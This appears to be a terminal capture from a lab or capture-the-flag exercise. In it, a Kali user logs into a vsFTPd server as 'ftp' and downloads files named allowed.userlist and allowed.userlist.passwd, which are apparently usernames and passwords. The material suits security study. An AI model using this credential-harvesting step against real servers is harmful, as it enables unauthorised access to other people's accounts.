 ┌──(root㉿kali)-[~]
└─# ftp 10.129.1.15
Connected to 10.129.1.15.
220 (vsFTPd 3.0.3)
Name (10.129.1.15:kali): ftp
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /
ftp> ls
229 Entering Extended Passive Mode (|||45616|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.pas
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||42903|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |***********************************************************************
33 bytes received in 00:01 (0.02 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||47538|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 byte
100% |***********************************************************************
62 bytes received in 00:03 (0.01 KiB/s)
ftp>